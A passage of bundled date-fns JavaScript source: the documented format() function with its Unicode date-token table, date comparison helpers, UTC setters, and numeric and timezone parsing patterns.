     * @summary Format the date.
     *
     * @description
     * Return the formatted date string in the given format. The result may vary by locale.
     *
     * > ⚠️ Please note that the `format` tokens differ from Moment.js and other libraries.
     * > See: https://git.io/fxCyr
     *
     * The characters wrapped between two single quotes characters (') are escaped.
     * Two single quotes in a row, whether inside or outside a quoted sequence, represent a 'real' single quote.
     * (see the last example)
     *
     * Format of the string is based on Unicode Technical Standard #35:
     * https://www.unicode.org/reports/tr35/tr35-dates.html#Date_Field_Symbol_Table
     * with a few additions (see note 7 below the table).
     *
     * Accepted patterns:
     * | Unit                            | Pattern | Result examples                   | Notes |
     * |---------------------------------|---------|-----------------------------------|-------|
     * | Era                             | G..GGG  | AD, BC                            |       |
     * |                                 | GGGG    | Anno Domini, Before Christ        | 2     |
     * |                                 | GGGGG   | A, B                              |       |
     * | Calendar year                   | y       | 44, 1, 1900, 2017                 | 5     |
     * |                                 | yo      | 44th, 1st, 0th, 17th              | 5,7   |
     * |                                 | yy      | 44, 01, 00, 17                    | 5     |
     * |                                 | yyy     | 044, 001, 1900, 2017              | 5     |
     * |                                 | yyyy    | 0044, 0001, 1900, 2017            | 5     |
     * |                                 | yyyyy   | ...                               | 3,5   |
     * | Local week-numbering year       | Y       | 44, 1, 1900, 2017                 | 5     |
     * |                                 | Yo      | 44th, 1st, 1900th, 2017th         | 5,7   |
     * |                                 | YY      | 44, 01, 00, 17                    | 5,8   |
     * |                                 | YYY     | 044, 001, 1900, 2017              | 5     |
     * |                                 | YYYY    | 0044, 0001, 1900, 2017            | 5,8   |
     * |                                 | YYYYY   | ...                               | 3,5   |
     * | ISO week-numbering year         | R       | -43, 0, 1, 1900, 2017             | 5,7   |
     * |                                 | RR      | -43, 00, 01, 1900, 2017           | 5,7   |
     * |                                 | RRR     | -043, 000, 001, 1900, 2017        | 5,7   |
     * |                                 | RRRR    | -0043, 0000, 0001, 1900, 2017     | 5,7   |
     * |                                 | RRRRR   | ...                               | 3,5,7 |
     * | Extended year                   | u       | -43, 0, 1, 1900, 2017             | 5     |
     * |                                 | uu      | -43, 01, 1900, 2017               | 5     |
     * |                                 | uuu     | -043, 001, 1900, 2017             | 5     |
     * |                                 | uuuu    | -0043, 0001, 1900, 2017           | 5     |
     * |                                 | uuuuu   | ...                               | 3,5   |
     * | Quarter (formatting)            | Q       | 1, 2, 3, 4                        |       |
     * |                                 | Qo      | 1st, 2nd, 3rd, 4th                | 7     |
     * |                                 | QQ      | 01, 02, 03, 04                    |       |
     * |                                 | QQQ     | Q1, Q2, Q3, Q4                    |       |
     * |                                 | QQQQ    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 | QQQQQ   | 1, 2, 3, 4                        | 4     |
     * | Quarter (stand-alone)           | q       | 1, 2, 3, 4                        |       |
     * |                                 | qo      | 1st, 2nd, 3rd, 4th                | 7     |
     * |                                 | qq      | 01, 02, 03, 04                    |       |
     * |                                 | qqq     | Q1, Q2, Q3, Q4                    |       |
     * |                                 | qqqq    | 1st quarter, 2nd quarter, ...     | 2     |
     * |                                 | qqqqq   | 1, 2, 3, 4                        | 4     |
     * | Month (formatting)              | M       | 1, 2, ..., 12                     |       |
     * |                                 | Mo      | 1st, 2nd, ..., 12th               | 7     |
     * |                                 | MM      | 01, 02, ..., 12                   |       |
     * |                                 | MMM     | Jan, Feb, ..., Dec                |       |
     * |                                 | MMMM    | January, February, ..., December  | 2     |
     * |                                 | MMMMM   | J, F, ..., D                      |       |
     * | Month (stand-alone)             | L       | 1, 2, ..., 12                     |       |
     * |                                 | Lo      | 1st, 2nd, ..., 12th               | 7     |
     * |                                 | LL      | 01, 02, ..., 12                   |       |
     * |                                 | LLL     | Jan, Feb, ..., Dec                |       |
     * |                                 | LLLL    | January, February, ..., December  | 2     |
     * |                                 | LLLLL   | J, F, ..., D                      |       |
     * | Local week of year              | w       | 1, 2, ..., 53                     |       |
     * |                                 | wo      | 1st, 2nd, ..., 53th               | 7     |
     * |                                 | ww      | 01, 02, ..., 53                   |       |
     * | ISO week of year                | I       | 1, 2, ..., 53                     | 7     |
     * |                                 | Io      | 1st, 2nd, ..., 53th               | 7     |
     * |                                 | II      | 01, 02, ..., 53                   | 7     |
     * | Day of month                    | d       | 1, 2, ..., 31                     |       |
     * |                                 | do      | 1st, 2nd, ..., 31st               | 7     |
     * |                                 | dd      | 01, 02, ..., 31                   |       |
     * | Day of year                     | D       | 1, 2, ..., 365, 366               | 8     |
     * |                                 | Do      | 1st, 2nd, ..., 365th, 366th       | 7     |
     * |                                 | DD      | 01, 02, ..., 365, 366             | 8     |
     * |                                 | DDD     | 001, 002, ..., 365, 366           |       |
     * |                                 | DDDD    | ...                               | 3     |
     * | Day of week (formatting)        | E..EEE  | Mon, Tue, Wed, ..., Su            |       |
     * |                                 | EEEE    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 | EEEEE   | M, T, W, T, F, S, S               |       |
     * |                                 | EEEEEE  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | ISO day of week (formatting)    | i       | 1, 2, 3, ..., 7                   | 7     |
     * |                                 | io      | 1st, 2nd, ..., 7th                | 7     |
     * |                                 | ii      | 01, 02, ..., 07                   | 7     |
     * |                                 | iii     | Mon, Tue, Wed, ..., Su            | 7     |
     * |                                 | iiii    | Monday, Tuesday, ..., Sunday      | 2,7   |
     * |                                 | iiiii   | M, T, W, T, F, S, S               | 7     |
     * |                                 | iiiiii  | Mo, Tu, We, Th, Fr, Su, Sa        | 7     |
     * | Local day of week (formatting)  | e       | 2, 3, 4, ..., 1                   |       |
     * |                                 | eo      | 2nd, 3rd, ..., 1st                | 7     |
     * |                                 | ee      | 02, 03, ..., 01                   |       |
     * |                                 | eee     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 | eeee    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 | eeeee   | M, T, W, T, F, S, S               |       |
     * |                                 | eeeeee  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | Local day of week (stand-alone) | c       | 2, 3, 4, ..., 1                   |       |
     * |                                 | co      | 2nd, 3rd, ..., 1st                | 7     |
     * |                                 | cc      | 02, 03, ..., 01                   |       |
     * |                                 | ccc     | Mon, Tue, Wed, ..., Su            |       |
     * |                                 | cccc    | Monday, Tuesday, ..., Sunday      | 2     |
     * |                                 | ccccc   | M, T, W, T, F, S, S               |       |
     * |                                 | cccccc  | Mo, Tu, We, Th, Fr, Su, Sa        |       |
     * | AM, PM                          | a..aaa  | AM, PM                            |       |
     * |                                 | aaaa    | a.m., p.m.                        | 2     |
     * |                                 | aaaaa   | a, p                              |       |
     * | AM, PM, noon, midnight          | b..bbb  | AM, PM, noon, midnight            |       |
     * |                                 | bbbb    | a.m., p.m., noon, midnight        | 2     |
     * |                                 | bbbbb   | a, p, n, mi                       |       |
     * | Flexible day period             | B..BBB  | at night, in the morning, ...     |       |
     * |                                 | BBBB    | at night, in the morning, ...     | 2     |
     * |                                 | BBBBB   | at night, in the morning, ...     |       |
     * | Hour [1-12]                     | h       | 1, 2, ..., 11, 12                 |       |
     * |                                 | ho      | 1st, 2nd, ..., 11th, 12th         | 7     |
     * |                                 | hh      | 01, 02, ..., 11, 12               |       |
     * | Hour [0-23]                     | H       | 0, 1, 2, ..., 23                  |       |
     * |                                 | Ho      | 0th, 1st, 2nd, ..., 23rd          | 7     |
     * |                                 | HH      | 00, 01, 02, ..., 23               |       |
     * | Hour [0-11]                     | K       | 1, 2, ..., 11, 0                  |       |
     * |                                 | Ko      | 1st, 2nd, ..., 11th, 0th          | 7     |
     * |                                 | KK      | 1, 2, ..., 11, 0                  |       |
     * | Hour [1-24]                     | k       | 24, 1, 2, ..., 23                 |       |
     * |                                 | ko      | 24th, 1st, 2nd, ..., 23rd         | 7     |
     * |                                 | kk      | 24, 01, 02, ..., 23               |       |
     * | Minute                          | m       | 0, 1, ..., 59                     |       |
     * |                                 | mo      | 0th, 1st, ..., 59th               | 7     |
     * |                                 | mm      | 00, 01, ..., 59                   |       |
     * | Second                          | s       | 0, 1, ..., 59                     |       |
     * |                                 | so      | 0th, 1st, ..., 59th               | 7     |
     * |                                 | ss      | 00, 01, ..., 59                   |       |
     * | Fraction of second              | S       | 0, 1, ..., 9                      |       |
     * |                                 | SS      | 00, 01, ..., 99                   |       |
     * |                                 | SSS     | 000, 0001, ..., 999               |       |
     * |                                 | SSSS    | ...                               | 3     |
     * | Timezone (ISO-8601 w/ Z)        | X       | -08, +0530, Z                     |       |
     * |                                 | XX      | -0800, +0530, Z                   |       |
     * |                                 | XXX     | -08:00, +05:30, Z                 |       |
     * |                                 | XXXX    | -0800, +0530, Z, +123456          | 2     |
     * |                                 | XXXXX   | -08:00, +05:30, Z, +12:34:56      |       |
     * | Timezone (ISO-8601 w/o Z)       | x       | -08, +0530, +00                   |       |
     * |                                 | xx      | -0800, +0530, +0000               |       |
     * |                                 | xxx     | -08:00, +05:30, +00:00            | 2     |
     * |                                 | xxxx    | -0800, +0530, +0000, +123456      |       |
     * |                                 | xxxxx   | -08:00, +05:30, +00:00, +12:34:56 |       |
     * | Timezone (GMT)                  | O...OOO | GMT-8, GMT+5:30, GMT+0            |       |
     * |                                 | OOOO    | GMT-08:00, GMT+05:30, GMT+00:00   | 2     |
     * | Timezone (specific non-locat.)  | z...zzz | GMT-8, GMT+5:30, GMT+0            | 6     |
     * |                                 | zzzz    | GMT-08:00, GMT+05:30, GMT+00:00   | 2,6   |
     * | Seconds timestamp               | t       | 512969520                         | 7     |
     * |                                 | tt      | ...                               | 3,7   |
     * | Milliseconds timestamp          | T       | 512969520900                      | 7     |
     * |                                 | TT      | ...                               | 3,7   |
     * | Long localized date             | P       | 05/29/1453                        | 7     |
     * |                                 | PP      | May 29, 1453                      | 7     |
     * |                                 | PPP     | May 29th, 1453                    | 7     |
     * |                                 | PPPP    | Sunday, May 29th, 1453            | 2,7   |
     * | Long localized time             | p       | 12:00 AM                          | 7     |
     * |                                 | pp      | 12:00:00 AM                       | 7     |
     * |                                 | ppp     | 12:00:00 AM GMT+2                 | 7     |
     * |                                 | pppp    | 12:00:00 AM GMT+02:00             | 2,7   |
     * | Combination of date and time    | Pp      | 05/29/1453, 12:00 AM              | 7     |
     * |                                 | PPpp    | May 29, 1453, 12:00:00 AM         | 7     |
     * |                                 | PPPppp  | May 29th, 1453 at ...             | 7     |
     * |                                 | PPPPpppp| Sunday, May 29th, 1453 at ...     | 2,7   |
     * Notes:
     * 1. "Formatting" units (e.g. formatting quarter) in the default en-US locale
     *    are the same as "stand-alone" units, but are different in some languages.
     *    "Formatting" units are declined according to the rules of the language
     *    in the context of a date. "Stand-alone" units are always nominative singular:
     *
     *    `format(new Date(2017, 10, 6), 'do LLLL', {locale: cs}) //=> '6. listopad'`
     *
     *    `format(new Date(2017, 10, 6), 'do MMMM', {locale: cs}) //=> '6. listopadu'`
     *
     * 2. Any sequence of the identical letters is a pattern, unless it is escaped by
     *    the single quote characters (see below).
     *    If the sequence is longer than listed in table (e.g. `EEEEEEEEEEE`)
     *    the output will be the same as default pattern for this unit, usually
     *    the longest one (in case of ISO weekdays, `EEEE`). Default patterns for units
     *    are marked with "2" in the last column of the table.
     *
     *    `format(new Date(2017, 10, 6), 'MMM') //=> 'Nov'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMM') //=> 'November'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMMM') //=> 'N'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMMMM') //=> 'November'`
     *
     *    `format(new Date(2017, 10, 6), 'MMMMMMM') //=> 'November'`
     *
     * 3. Some patterns could be unlimited length (such as `yyyyyyyy`).
     *    The output will be padded with zeros to match the length of the pattern.
     *
     *    `format(new Date(2017, 10, 6), 'yyyyyyyy') //=> '00002017'`
     *
     * 4. `QQQQQ` and `qqqqq` could be not strictly numerical in some locales.
     *    These tokens represent the shortest form of the quarter.
     *
     * 5. The main difference between `y` and `u` patterns are B.C. years:
     *
     *    | Year | `y` | `u` |
     *    |------|-----|-----|
     *    | AC 1 |   1 |   1 |
     *    | BC 1 |   1 |   0 |
     *    | BC 2 |   2 |  -1 |
     *
     *    Also `yy` always returns the last two digits of a year,
     *    while `uu` pads single digit years to 2 characters and returns other years unchanged:
     *
     *    | Year | `yy` | `uu` |
     *    |------|------|------|
     *    | 1    |   01 |   01 |
     *    | 14   |   14 |   14 |
     *    | 376  |   76 |  376 |
     *    | 1453 |   53 | 1453 |
     *
     *    The same difference is true for local and ISO week-numbering years (`Y` and `R`),
     *    except local week-numbering years are dependent on `options.weekStartsOn`
     *    and `options.firstWeekContainsDate` (compare [getISOWeekYear]{@link https://date-fns.org/docs/getISOWeekYear}
     *    and [getWeekYear]{@link https://date-fns.org/docs/getWeekYear}).
     *
     * 6. Specific non-location timezones are currently unavailable in `date-fns`,
     *    so right now these tokens fall back to GMT timezones.
     *
     * 7. These patterns are not in the Unicode Technical Standard #35:
     *    - `i`: ISO day of week
     *    - `I`: ISO week of year
     *    - `R`: ISO week-numbering year
     *    - `t`: seconds timestamp
     *    - `T`: milliseconds timestamp
     *    - `o`: ordinal number modifier
     *    - `P`: long localized date
     *    - `p`: long localized time
     *
     * 8. These tokens are often confused with others. See: https://git.io/fxCyr
     *
     * @param {Date|String|Number} date - the original date
     * @param {String} format - the string of tokens
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @param {0|1|2|3|4|5|6} [options.weekStartsOn=0] - the index of the first day of the week (0 - Sunday)
     * @param {Number} [options.firstWeekContainsDate=1] - the day of January, which is
     * @param {Locale} [options.locale=defaultLocale] - the locale object. See [Locale]{@link https://date-fns.org/docs/Locale}
     * @param {Boolean} [options.awareOfUnicodeTokens=false] - if true, allows usage of Unicode tokens causes confusion:
     *   - Some of the day of year tokens (`D`, `DD`) that are confused with the day of month tokens (`d`, `dd`).
     *   - Some of the local week-numbering year tokens (`YY`, `YYYY`) that are confused with the calendar year tokens (`yy`, `yyyy`).
     *   See: https://git.io/fxCyr
     * @returns {String} the formatted date string
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     * @throws {RangeError} `options.locale` must contain `localize` property
     * @throws {RangeError} `options.locale` must contain `formatLong` property
     * @throws {RangeError} `options.weekStartsOn` must be between 0 and 6
     * @throws {RangeError} `options.firstWeekContainsDate` must be between 1 and 7
     * @throws {RangeError} `options.awareOfUnicodeTokens` must be set to `true` to use `XX` token; see: https://git.io/fxCyr
     *
     * @example
     * // Represent 11 February 2014 in middle-endian format:
     * var result = format(
     *   new Date(2014, 1, 11),
     *   'MM/dd/yyyy'
     * )
     * //=> '02/11/2014'
     *
     * @example
     * // Represent 2 July 2014 in Esperanto:
     * import { eoLocale } from 'date-fns/locale/eo'
     * var result = format(
     *   new Date(2014, 6, 2),
     *   "do 'de' MMMM yyyy",
     *   {locale: eoLocale}
     * )
     * //=> '2-a de julio 2014'
     *
     * @example
     * // Escape string by single quote characters:
     * var result = format(
     *   new Date(2014, 6, 2, 15),
     *   "h 'o''clock'"
     * )
     * //=> "3 o'clock"
     */
    function format(dirtyDate, dirtyFormatStr, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var formatStr = String(dirtyFormatStr);
        var options = dirtyOptions || {};

        var locale$1 = options.locale || locale;

        var localeFirstWeekContainsDate =
            locale$1.options && locale$1.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
        if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
            throw new RangeError(
                "firstWeekContainsDate must be between 1 and 7 inclusively"
            );
        }

        var localeWeekStartsOn = locale$1.options && locale$1.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        if (!locale$1.localize) {
            throw new RangeError("locale must contain localize property");
        }

        if (!locale$1.formatLong) {
            throw new RangeError("locale must contain formatLong property");
        }

        var originalDate = toDate(dirtyDate, options);

        if (!isValid(originalDate, options)) {
            return "Invalid Date";
        }

        // Convert the date in system timezone to the same date in UTC+00:00 timezone.
        // This ensures that when UTC functions will be implemented, locales will be compatible with them.
        // See an issue about UTC functions: https://github.com/date-fns/date-fns/issues/376
        var timezoneOffset = getTimezoneOffsetInMilliseconds(originalDate);
        var utcDate = subMilliseconds(originalDate, timezoneOffset, options);

        var formatterOptions = {
            firstWeekContainsDate: firstWeekContainsDate,
            weekStartsOn: weekStartsOn,
            locale: locale$1,
            _originalDate: originalDate,
        };

        var result = formatStr
            .match(longFormattingTokensRegExp)
            .map(function(substring) {
                var firstCharacter = substring[0];
                if (firstCharacter === "p" || firstCharacter === "P") {
                    var longFormatter = longFormatters[firstCharacter];
                    return longFormatter(
                        substring,
                        locale$1.formatLong,
                        formatterOptions
                    );
                }
                return substring;
            })
            .join("")
            .match(formattingTokensRegExp)
            .map(function(substring) {
                // Replace two single quote characters with one single quote character
                if (substring === "''") {
                    return "'";
                }

                var firstCharacter = substring[0];
                if (firstCharacter === "'") {
                    return cleanEscapedString(substring);
                }

                var formatter = formatters[firstCharacter];
                if (formatter) {
                    if (!options.awareOfUnicodeTokens && isProtectedToken(substring)) {
                        throwProtectedError(substring);
                    }
                    return formatter(
                        utcDate,
                        substring,
                        locale$1.localize,
                        formatterOptions
                    );
                }

                return substring;
            })
            .join("");

        return result;
    }

    function cleanEscapedString(input) {
        return input.match(escapedStringRegExp)[1].replace(doubleQuoteRegExp, "'");
    }

    /**
     * @name isAfter
     * @category Common Helpers
     * @summary Is the first date after the second one?
     *
     * @description
     * Is the first date after the second one?
     *
     * @param {Date|String|Number} date - the date that should be after the other one to return true
     * @param {Date|String|Number} dateToCompare - the date to compare with
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the first date is after the second date
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Is 10 July 1989 after 11 February 1987?
     * var result = isAfter(new Date(1989, 6, 10), new Date(1987, 1, 11))
     * //=> true
     */
    function isAfter(dirtyDate, dirtyDateToCompare, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var dateToCompare = toDate(dirtyDateToCompare, dirtyOptions);
        return date.getTime() > dateToCompare.getTime();
    }

    /**
     * @name isBefore
     * @category Common Helpers
     * @summary Is the first date before the second one?
     *
     * @description
     * Is the first date before the second one?
     *
     * @param {Date|String|Number} date - the date that should be before the other one to return true
     * @param {Date|String|Number} dateToCompare - the date to compare with
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the first date is before the second date
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Is 10 July 1989 before 11 February 1987?
     * var result = isBefore(new Date(1989, 6, 10), new Date(1987, 1, 11))
     * //=> false
     */
    function isBefore(dirtyDate, dirtyDateToCompare, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var dateToCompare = toDate(dirtyDateToCompare, dirtyOptions);
        return date.getTime() < dateToCompare.getTime();
    }

    /**
     * @name isEqual
     * @category Common Helpers
     * @summary Are the given dates equal?
     *
     * @description
     * Are the given dates equal?
     *
     * @param {Date|String|Number} dateLeft - the first date to compare
     * @param {Date|String|Number} dateRight - the second date to compare
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the dates are equal
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Are 2 July 2014 06:30:45.000 and 2 July 2014 06:30:45.500 equal?
     * var result = isEqual(
     *   new Date(2014, 6, 2, 6, 30, 45, 0)
     *   new Date(2014, 6, 2, 6, 30, 45, 500)
     * )
     * //=> false
     */
    function isEqual(dirtyLeftDate, dirtyRightDate, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var dateLeft = toDate(dirtyLeftDate, dirtyOptions);
        var dateRight = toDate(dirtyRightDate, dirtyOptions);
        return dateLeft.getTime() === dateRight.getTime();
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCDay(dirtyDate, dirtyDay, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeWeekStartsOn =
            locale && locale.options && locale.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var day = toInteger(dirtyDay);

        var currentDay = date.getUTCDay();

        var remainder = day % 7;
        var dayIndex = (remainder + 7) % 7;

        var diff = (dayIndex < weekStartsOn ? 7 : 0) + day - currentDay;

        date.setUTCDate(date.getUTCDate() + diff);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCWeek(dirtyDate, dirtyWeek, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var week = toInteger(dirtyWeek);
        var diff = getUTCWeek(date, dirtyOptions) - week;
        date.setUTCDate(date.getUTCDate() - diff * 7);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCISODay(dirtyDate, dirtyDay, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var day = toInteger(dirtyDay);

        if (day % 7 === 0) {
            day = day - 7;
        }

        var weekStartsOn = 1;
        var date = toDate(dirtyDate, dirtyOptions);
        var currentDay = date.getUTCDay();

        var remainder = day % 7;
        var dayIndex = (remainder + 7) % 7;

        var diff = (dayIndex < weekStartsOn ? 7 : 0) + day - currentDay;

        date.setUTCDate(date.getUTCDate() + diff);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function setUTCISOWeek(dirtyDate, dirtyISOWeek, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var isoWeek = toInteger(dirtyISOWeek);
        var diff = getUTCISOWeek(date, dirtyOptions) - isoWeek;
        date.setUTCDate(date.getUTCDate() - diff * 7);
        return date;
    }

    var MILLISECONDS_IN_HOUR$1 = 3600000;
    var MILLISECONDS_IN_MINUTE$2 = 60000;
    var MILLISECONDS_IN_SECOND = 1000;

    var numericPatterns = {
        month: /^(1[0-2]|0?\d)/, // 0 to 12
        date: /^(3[0-1]|[0-2]?\d)/, // 0 to 31
        dayOfYear: /^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/, // 0 to 366
        week: /^(5[0-3]|[0-4]?\d)/, // 0 to 53
        hour23h: /^(2[0-3]|[0-1]?\d)/, // 0 to 23
        hour24h: /^(2[0-4]|[0-1]?\d)/, // 0 to 24
        hour11h: /^(1[0-1]|0?\d)/, // 0 to 11
        hour12h: /^(1[0-2]|0?\d)/, // 0 to 12
        minute: /^[0-5]?\d/, // 0 to 59
        second: /^[0-5]?\d/, // 0 to 59

        singleDigit: /^\d/, // 0 to 9
        twoDigits: /^\d{1,2}/, // 0 to 99
        threeDigits: /^\d{1,3}/, // 0 to 999
        fourDigits: /^\d{1,4}/, // 0 to 9999

        anyDigitsSigned: /^-?\d+/,
        singleDigitSigned: /^-?\d/, // 0 to 9, -0 to -9
        twoDigitsSigned: /^-?\d{1,2}/, // 0 to 99, -0 to -99
        threeDigitsSigned: /^-?\d{1,3}/, // 0 to 999, -0 to -999
        fourDigitsSigned: /^-?\d{1,4}/, // 0 to 9999, -0 to -9999
    };

    var timezonePatterns = {
        basicOptionalMinutes: /^([+-])(\d{2})(\d{2})?|Z/,
        basic: /^([+-])(\d{2})(\d{2})|Z/,
        basicOptionalSeconds: /^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,
        extended: /^([+-])(\d{2}):(\d{2})|Z/,
        extendedOptionalSeconds: /^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/,
    };

    function parseNumericPattern(pattern, string, valueCallback) {
        var matchResult = string.match(pattern);

        if (!matchResult) {
            return null;
        }

        var value = parseInt(matchResult[0], 10);

        return {
            value: valueCallback ? valueCallback(value) : value,
            rest: string.slice(matchResult[0].length),
        };
    }

    function parseTimezonePattern(pattern, string) {
        var matchResult = string.match(pattern);

        if (!matchResult) {
            return null;
        }

        // Input is 'Z'
        if (matchResult[0] === "Z") {
            return {
                value: 0,
                rest: string.slice(1),
            };
        }

        var sign = matchResult[1] === "+" ? 1 : -1;
        var hours = matchResult[2] ? parseInt(matchResult[2], 10) : 0;
        var minutes = matchResult[3] ? parseInt(matchResult[3], 10) : 0;
        var seconds = matchResult[5] ? parseInt(matchResult[5], 10) : 0;

        return {
            value: sign *
                (hours * MILLISECONDS_IN_HOUR$1 +
                    minutes * MILLISECONDS_IN_MINUTE$2 +
                    seconds * MILLISECONDS_IN_SECOND),
            rest: string.slice(matchResult[0].length),
        };
    }

    function parseAnyDigitsSigned(string, valueCallback) {
        return parseNumericPattern(
            numericPatterns.anyDigitsSigned,
            string,
            valueCallback
        );
    }

    function parseNDigits(n, string, valueCallback) {
        switch (n) {
            case 1:
                return parseNumericPattern(
                    numericPatterns.singleDigit,
                    string,
                    valueCallback
                );
            case 2:
                return parseNumericPattern(
                    numericPatterns.twoDigits,
                    string,
                    valueCallback
                );
            case 3:
                return parseNumericPattern(
                    numericPatterns.threeDigits,
                    string,
                    valueCallback
                );
            case 4:
                return parseNumericPattern(
                    numericPatterns.fourDigits,
                    string,
                    valueCallback
                );
            default:
                return parseNumericPattern(
                    new RegExp("^\\d{1," + n + "}"),
                    string,
                    valueCallback
                );
        }
    }

    function parseNDigitsSigned(n, string, valueCallback) {
        switch (n) {
            case 1:
                return parseNumericPattern(
                    numericPatterns.singleDigitSigned,
                    string,
                    valueCallback
                );
            case 2:
                return parseNumericPattern(
                    numericPatterns.twoDigitsSigned,
                    string,
                    valueCallback
                );
            case 3:
                return parseNumericPattern(
                    numericPatterns.threeDigitsSigned,
                    string,
                    valueCallback
                );
            case 4:
                return parseNumericPattern(
                    numericPatterns.fourDigitsSigned,
                    string,
                    valueCallback
                );
            default:
                return parseNumericPattern(
                    new RegExp("^-?\\d{1," + n + "}"),
                    string,
                    valueCallback
                );
        }
    }

    function dayPeriodEnumToHours(enumValue) {
        switch (enumValue) {
            case "morning":
                return 4;
            case "evening":
                return 17;
            case "pm":
            case "noon":
            case "afternoon":
                return 12;
            case "am":
            case "midnight":
            case "night":
            default:
                return 0;
        }
    }

    function normalizeTwoDigitYear(twoDigitYear, currentYear) {
        var isCommonEra = currentYear > 0;
        // Absolute number of the current year:
        // 1 -> 1 AC
        // 0 -> 1 BC
        // -1 -> 2 BC
        var absCurrentYear = isCommonEra ? currentYear : 1 - currentYear;

        var result;
        if (absCurrentYear <= 50) {
            result = twoDigitYear || 100;
        } else {
            var rangeEnd = absCurrentYear + 50;
            var rangeEndCentury = Math.floor(rangeEnd / 100) * 100;
            var isPreviousCentury = twoDigitYear >= rangeEnd % 100;
            result = twoDigitYear + rangeEndCentury - (isPreviousCentury ? 100 : 0);
        }

        return isCommonEra ? result : 1 - result;
    }

    var DAYS_IN_MONTH$1 = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    var DAYS_IN_MONTH_LEAP_YEAR$1 = [
        31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31,
    ];

    // User for validation
    function isLeapYearIndex$1(year) {
        return year % 400 === 0 || (year % 4 === 0 && year % 100 !== 0);
    }

    /*
     * |     | Unit                           |     | Unit                           |
     * |-----|--------------------------------|-----|--------------------------------|
